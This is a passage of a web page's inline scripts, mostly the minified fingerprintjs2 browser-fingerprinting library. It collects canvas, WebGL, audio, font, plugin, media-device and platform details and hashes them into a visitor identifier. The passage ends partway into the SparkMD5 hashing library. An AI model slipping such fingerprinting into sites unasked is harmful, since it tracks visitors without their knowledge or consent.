t=[],a=0,n=navigator.plugins.length;a<n;a++)navigator.plugins[a]&&t.push(navigator.plugins[a]);return u(e)&&(t=t.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0})),s(t,function(e){var t=s(e,function(e){return[e.type,e.suffixes]});return[e.name,e.description,t]})},o=function(t){var e=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){e=s(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],function(e){try{return new window.ActiveXObject(e),e}catch(e){return t.ERROR}})}else e.push(t.NOT_AVAILABLE);return navigator.plugins&&(e=e.concat(i(t))),e},u=function(e){for(var t=!1,a=0,n=e.plugins.sortPluginsFor.length;a<n;a++){var r=e.plugins.sortPluginsFor[a];if(navigator.userAgent.match(r)){t=!0;break}}return t},p=function(t){try{return!!window.sessionStorage}catch(e){return t.ERROR}},v=function(t){try{return!!window.localStorage}catch(e){return t.ERROR}},A=function(t){try{return!!window.indexedDB}catch(e){return t.ERROR}},S=function(e){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:e.NOT_AVAILABLE},C=function(e){return navigator.cpuClass||e.NOT_AVAILABLE},B=function(e){return navigator.platform?navigator.platform:e.NOT_AVAILABLE},w=function(e){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:e.NOT_AVAILABLE},t=function(){var t,e=0;void 0!==navigator.maxTouchPoints?e=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(e=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),t=!0}catch(e){t=!1}return[e,t,"ontouchstart"in window]},y=function(e){var t=[],a=document.createElement("canvas");a.width=2e3,a.height=200,a.style.display="inline";var n=a.getContext("2d");return n.rect(0,0,10,10),n.rect(2,2,6,6),t.push("canvas winding:"+(!1===n.isPointInPath(5,5,"evenodd")?"yes":"no")),n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",e.dontUseFakeFontInCanvas?n.font="11pt Arial":n.font="11pt no-real-font-123",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),a.toDataURL&&t.push("canvas fp:"+a.toDataURL()),t},E=function(){var o,e=function(e){return o.clearColor(0,0,0,1),o.enable(o.DEPTH_TEST),o.depthFunc(o.LEQUAL),o.clear(o.COLOR_BUFFER_BIT|o.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"};if(!(o=F()))return null;var l=[],t=o.createBuffer();o.bindBuffer(o.ARRAY_BUFFER,t);var a=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);o.bufferData(o.ARRAY_BUFFER,a,o.STATIC_DRAW),t.itemSize=3,t.numItems=3;var n=o.createProgram(),r=o.createShader(o.VERTEX_SHADER);o.shaderSource(r,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),o.compileShader(r);var i=o.createShader(o.FRAGMENT_SHADER);o.shaderSource(i,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),o.compileShader(i),o.attachShader(n,r),o.attachShader(n,i),o.linkProgram(n),o.useProgram(n),n.vertexPosAttrib=o.getAttribLocation(n,"attrVertex"),n.offsetUniform=o.getUniformLocation(n,"uniformOffset"),o.enableVertexAttribArray(n.vertexPosArray),o.vertexAttribPointer(n.vertexPosAttrib,t.itemSize,o.FLOAT,!1,0,0),o.uniform2f(n.offsetUniform,1,1),o.drawArrays(o.TRIANGLE_STRIP,0,t.numItems);try{l.push(o.canvas.toDataURL())}catch(e){}l.push("extensions:"+(o.getSupportedExtensions()||[]).join(";")),l.push("webgl aliased line width range:"+e(o.getParameter(o.ALIASED_LINE_WIDTH_RANGE))),l.push("webgl aliased point size range:"+e(o.getParameter(o.ALIASED_POINT_SIZE_RANGE))),l.push("webgl alpha bits:"+o.getParameter(o.ALPHA_BITS)),l.push("webgl antialiasing:"+(o.getContextAttributes().antialias?"yes":"no")),l.push("webgl blue bits:"+o.getParameter(o.BLUE_BITS)),l.push("webgl depth bits:"+o.getParameter(o.DEPTH_BITS)),l.push("webgl green bits:"+o.getParameter(o.GREEN_BITS)),l.push("webgl max anisotropy:"+function(e){var t=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic");if(t){var a=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===a&&(a=2),a}return null}(o)),l.push("webgl max combined texture image units:"+o.getParameter(o.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),l.push("webgl max cube map texture size:"+o.getParameter(o.MAX_CUBE_MAP_TEXTURE_SIZE)),l.push("webgl max fragment uniform vectors:"+o.getParameter(o.MAX_FRAGMENT_UNIFORM_VECTORS)),l.push("webgl max render buffer size:"+o.getParameter(o.MAX_RENDERBUFFER_SIZE)),l.push("webgl max texture image units:"+o.getParameter(o.MAX_TEXTURE_IMAGE_UNITS)),l.push("webgl max texture size:"+o.getParameter(o.MAX_TEXTURE_SIZE)),l.push("webgl max varying vectors:"+o.getParameter(o.MAX_VARYING_VECTORS)),l.push("webgl max vertex attribs:"+o.getParameter(o.MAX_VERTEX_ATTRIBS)),l.push("webgl max vertex texture image units:"+o.getParameter(o.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),l.push("webgl max vertex uniform vectors:"+o.getParameter(o.MAX_VERTEX_UNIFORM_VECTORS)),l.push("webgl max viewport dims:"+e(o.getParameter(o.MAX_VIEWPORT_DIMS))),l.push("webgl red bits:"+o.getParameter(o.RED_BITS)),l.push("webgl renderer:"+o.getParameter(o.RENDERER)),l.push("webgl shading language version:"+o.getParameter(o.SHADING_LANGUAGE_VERSION)),l.push("webgl stencil bits:"+o.getParameter(o.STENCIL_BITS)),l.push("webgl vendor:"+o.getParameter(o.VENDOR)),l.push("webgl version:"+o.getParameter(o.VERSION));try{var s=o.getExtension("WEBGL_debug_renderer_info");s&&(l.push("webgl unmasked vendor:"+o.getParameter(s.UNMASKED_VENDOR_WEBGL)),l.push("webgl unmasked renderer:"+o.getParameter(s.UNMASKED_RENDERER_WEBGL)))}catch(e){}return o.getShaderPrecisionFormat&&c(["FLOAT","INT"],function(i){c(["VERTEX","FRAGMENT"],function(r){c(["HIGH","MEDIUM","LOW"],function(n){c(["precision","rangeMin","rangeMax"],function(e){var t=o.getShaderPrecisionFormat(o[r+"_SHADER"],o[n+"_"+i])[e];"precision"!==e&&(e="precision "+e);var a=["webgl ",r.toLowerCase()," shader ",n.toLowerCase()," ",i.toLowerCase()," ",e,":",t].join("");l.push(a)})})})}),l},M=function(){try{var e=F(),t=e.getExtension("WEBGL_debug_renderer_info");return e.getParameter(t.UNMASKED_VENDOR_WEBGL)+"~"+e.getParameter(t.UNMASKED_RENDERER_WEBGL)}catch(e){return null}},x=function(){var e=document.createElement("div");e.innerHTML="&nbsp;";var t=!(e.className="adsbox");try{document.body.appendChild(e),t=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(e)}catch(e){t=!1}return t},O=function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(e){return!0}return!1},b=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},P=function(){var e,t=navigator.userAgent.toLowerCase(),a=navigator.oscpu,n=navigator.platform.toLowerCase();if(e=0<=t.indexOf("windows phone")?"Windows Phone":0<=t.indexOf("win")?"Windows":0<=t.indexOf("android")?"Android":0<=t.indexOf("linux")||0<=t.indexOf("cros")?"Linux":0<=t.indexOf("iphone")||0<=t.indexOf("ipad")?"iOS":0<=t.indexOf("mac")?"Mac":"Other",("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e)return!0;if(void 0!==a){if(0<=(a=a.toLowerCase()).indexOf("win")&&"Windows"!==e&&"Windows Phone"!==e)return!0;if(0<=a.indexOf("linux")&&"Linux"!==e&&"Android"!==e)return!0;if(0<=a.indexOf("mac")&&"Mac"!==e&&"iOS"!==e)return!0;if((-1===a.indexOf("win")&&-1===a.indexOf("linux")&&-1===a.indexOf("mac"))!=("Other"===e))return!0}return 0<=n.indexOf("win")&&"Windows"!==e&&"Windows Phone"!==e||((0<=n.indexOf("linux")||0<=n.indexOf("android")||0<=n.indexOf("pike"))&&"Linux"!==e&&"Android"!==e||((0<=n.indexOf("mac")||0<=n.indexOf("ipad")||0<=n.indexOf("ipod")||0<=n.indexOf("iphone"))&&"Mac"!==e&&"iOS"!==e||((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!==("Other"===e)||void 0===navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e)))},L=function(){var e,t=navigator.userAgent.toLowerCase(),a=navigator.productSub;if(("Chrome"===(e=0<=t.indexOf("firefox")?"Firefox":0<=t.indexOf("opera")||0<=t.indexOf("opr")?"Opera":0<=t.indexOf("chrome")?"Chrome":0<=t.indexOf("safari")?"Safari":0<=t.indexOf("trident")?"Internet Explorer":"Other")||"Safari"===e||"Opera"===e)&&"20030107"!==a)return!0;var n,r=eval.toString().length;if(37===r&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0;if(39===r&&"Internet Explorer"!==e&&"Other"!==e)return!0;if(33===r&&"Chrome"!==e&&"Opera"!==e&&"Other"!==e)return!0;try{throw"a"}catch(e){try{e.toSource(),n=!0}catch(e){n=!1}}return n&&"Firefox"!==e&&"Other"!==e},I=function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},k=function(){if(!I())return!1;var e=F();return!!window.WebGLRenderingContext&&!!e},R=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},D=function(){return void 0!==window.swfobject},N=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},_=function(t,e){var a="___fp_swf_loaded";window[a]=function(e){t(e)};var n,r,i=e.fonts.swfContainerId;(r=document.createElement("div")).setAttribute("id",n.fonts.swfContainerId),document.body.appendChild(r);var o={onReady:a};window.swfobject.embedSWF(e.fonts.swfPath,i,"1","1","9.0.0",!1,o,{allowScriptAccess:"always",menu:"false"},{})},F=function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(e){}return t||(t=null),t},G=[{key:"userAgent",getData:function(e){e(navigator.userAgent)}},{key:"webdriver",getData:function(e,t){e(null==navigator.webdriver?t.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(e,t){e(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||t.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(e,t){e(window.screen.colorDepth||t.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(e,t){e(navigator.deviceMemory||t.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(e,t){e(window.devicePixelRatio||t.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(e,t){e(S(t))}},{key:"screenResolution",getData:function(e,t){e(n(t))}},{key:"availableScreenResolution",getData:function(e,t){e(r(t))}},{key:"timezoneOffset",getData:function(e){e((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(e,t){window.Intl&&window.Intl.DateTimeFormat?e((new window.Intl.DateTimeFormat).resolvedOptions().timeZone):e(t.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(e,t){e(p(t))}},{key:"localStorage",getData:function(e,t){e(v(t))}},{key:"indexedDb",getData:function(e,t){e(A(t))}},{key:"addBehavior",getData:function(e){e(!(!document.body||!document.body.addBehavior))}},{key:"openDatabase",getData:function(e){e(!!window.openDatabase)}},{key:"cpuClass",getData:function(e,t){e(C(t))}},{key:"platform",getData:function(e,t){e(B(t))}},{key:"doNotTrack",getData:function(e,t){e(w(t))}},{key:"plugins",getData:function(e,t){R()?t.plugins.excludeIE?e(t.EXCLUDED):e(o(t)):e(i(t))}},{key:"canvas",getData:function(e,t){I()?e(y(t)):e(t.NOT_AVAILABLE)}},{key:"webgl",getData:function(e,t){k()?e(E()):e(t.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(e){k()?e(M()):e()}},{key:"adBlock",getData:function(e){e(x())}},{key:"hasLiedLanguages",getData:function(e){e(O())}},{key:"hasLiedResolution",getData:function(e){e(b())}},{key:"hasLiedOs",getData:function(e){e(P())}},{key:"hasLiedBrowser",getData:function(e){e(L())}},{key:"touchSupport",getData:function(e){e(t())}},{key:"fonts",getData:function(e,t){var u=["monospace","sans-serif","serif"],d=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];t.fonts.extendedJsFonts&&(d=d.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"]));d=(d=d.concat(t.fonts.userDefinedFonts)).filter(function(e,t){return d.indexOf(e)===t});var a=document.getElementsByTagName("body")[0],r=document.createElement("div"),g=document.createElement("div"),n={},i={},f=function(){var e=document.createElement("span");return e.style.position="absolute",e.style.left="-9999px",e.style.fontSize="72px",e.style.fontStyle="normal",e.style.fontWeight="normal",e.style.letterSpacing="normal",e.style.lineBreak="auto",e.style.lineHeight="normal",e.style.textTransform="none",e.style.textAlign="left",e.style.textDecoration="none",e.style.textShadow="none",e.style.whiteSpace="normal",e.style.wordBreak="normal",e.style.wordSpacing="normal",e.innerHTML="mmmmmmmmmmlli",e},o=function(e){for(var t=!1,a=0;a<u.length;a++)if(t=e[a].offsetWidth!==n[u[a]]||e[a].offsetHeight!==i[u[a]])return t;return t},l=function(){for(var e=[],t=0,a=u.length;t<a;t++){var n=f();n.style.fontFamily=u[t],r.appendChild(n),e.push(n)}return e}();a.appendChild(r);for(var s=0,c=u.length;s<c;s++)n[u[s]]=l[s].offsetWidth,i[u[s]]=l[s].offsetHeight;var h=function(){for(var e,t,a,n={},r=0,i=d.length;r<i;r++){for(var o=[],l=0,s=u.length;l<s;l++){var c=(e=d[r],t=u[l],a=void 0,(a=f()).style.fontFamily="'"+e+"',"+t,a);g.appendChild(c),o.push(c)}n[d[r]]=o}return n}();a.appendChild(g);for(var m=[],T=0,p=d.length;T<p;T++)o(h[d[T]])&&m.push(d[T]);a.removeChild(g),a.removeChild(r),e(m)},pauseBefore:!0},{key:"fontsFlash",getData:function(t,e){return D()?N()?e.fonts.swfPath?void _(function(e){t(e)},e):t("missing options.fonts.swfPath"):t("flash not installed"):t("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(a,e){var t=e.audio;if(t.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return a(e.EXCLUDED);var n=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==n)return a(e.NOT_AVAILABLE);var r=new n(1,44100,44100),i=r.createOscillator();i.type="triangle",i.frequency.setValueAtTime(1e4,r.currentTime);var o=r.createDynamicsCompressor();c([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],function(e){void 0!==o[e[0]]&&"function"==typeof o[e[0]].setValueAtTime&&o[e[0]].setValueAtTime(e[1],r.currentTime)}),i.connect(o),o.connect(r.destination),i.start(0),r.startRendering();var l=setTimeout(function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/Valve/fingerprintjs2 with your user agent: "'+navigator.userAgent+'".'),r.oncomplete=function(){},r=null,a("audioTimeout")},t.timeout);r.oncomplete=function(e){var t;try{clearTimeout(l),t=e.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce(function(e,t){return e+Math.abs(t)},0).toString(),i.disconnect(),o.disconnect()}catch(e){return void a(e)}a(t)}}},{key:"enumerateDevices",getData:function(t,e){if(!a())return t(e.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then(function(e){t(e.map(function(e){return"id="+e.deviceId+";gid="+e.groupId+";"+e.kind+";"+e.label}))}).catch(function(e){t(e)})}}],U=function(e){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200")};return U.get=function(a,n){n?a||(a={}):(n=a,a={}),function(e,t){if(null==t)return;var a,n;for(n in t)null==(a=t[n])||Object.prototype.hasOwnProperty.call(e,n)||(e[n]=a)}(a,e),a.components=a.extraComponents.concat(G);var r={data:[],addPreprocessedComponent:function(e,t){"function"==typeof a.preprocessor&&(t=a.preprocessor(e,t)),r.data.push({key:e,value:t})}},i=-1,o=function(e){if((i+=1)>=a.components.length)n(r.data);else{var t=a.components[i];if(a.excludes[t.key])o(!1);else{if(!e&&t.pauseBefore)return i-=1,void setTimeout(function(){o(!0)},1);try{t.getData(function(e){r.addPreprocessedComponent(t.key,e),o(!1)},a)}catch(e){r.addPreprocessedComponent(t.key,String(e)),o(!1)}}}};o(!1)},U.getPromise=function(a){return new Promise(function(e,t){U.get(a,e)})},U.getV18=function(i,o){return null==o&&(o=i,i={}),U.get(i,function(e){for(var t=[],a=0;a<e.length;a++){var n=e[a];if(n.value===(i.NOT_AVAILABLE||"not available"))t.push({key:n.key,value:"unknown"});else if("plugins"===n.key)t.push({key:"plugins",value:s(n.value,function(e){var t=s(e[2],function(e){return e.join?e.join("~"):e}).join(",");return[e[0],e[1],t].join("::")})});else if(-1!==["canvas","webgl"].indexOf(n.key))t.push({key:n.key,value:n.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(n.key)){if(!n.value)continue;t.push({key:n.key,value:1})}else n.value?t.push(n.value.join?{key:n.key,value:n.value.join(";")}:n):t.push({key:n.key,value:n.value})}var r=l(s(t,function(e){return e.value}).join("~~~"),31);o(r,t)})},U.x64hash128=l,U.VERSION="2.1.0",U});
</script>
<script>
    (function(factory){if(typeof exports==="object"){module.exports=factory()}else if(typeof define==="function"&&define.amd){define(factory)}else{var glob;try{glob=window}catch(e){glob=self}glob.SparkMD5=factory()}})(function(undefined){"use strict";var add32=function(a,b){return a+b&4294967295},hex_chr=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"];function cmn(q,a,b,x,s,t){a=add32(add32(a,q),add32(x,t));return add32(a<<s|a>>>32-s,b)}function md5cycle(x,k){var a=x[0],b=x[1],c=x[2],d=x[3];a+=(b&c|~b&d)+k[0]-680876936|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[1]-389564586|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[2]+606105819|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[3]-1044525330|0;b=(b<<22|b>>>10)+c|0;a+=(b&c|~b&d)+k[4]-176418897|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[5]+1200080426|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[6]-1473231341|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[7]-45705983|0;b=(b<<22|b>>>10)+c|0;a+=(b&c|~b&d)+k[8]+1770035416|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[9]-1958414417|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[10]-42063|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[11]-1990404162|0;b=(b<<22|b>>>10)+c|0;a+=(b&c|~b&d)+k[12]+1804603682|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[13]-40341101|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[14]-1502002290|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[15]+1236535329|0;b=(b<<22|b>>>10)+c|0;a+=(b&d|c&~d)+k[1]-165796510|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[6]-1069501632|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[11]+643717713|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[0]-373897302|0;b=(b<<20|b>>>12)+c|0;a+=(b&d|c&~d)+k[5]-701558691|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[10]+38016083|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[15]-660478335|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[4]-405537848|0;b=(b<<20|b>>>12)+c|0;a+=(b&d|c&~d)+k[9]+568446438|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[14]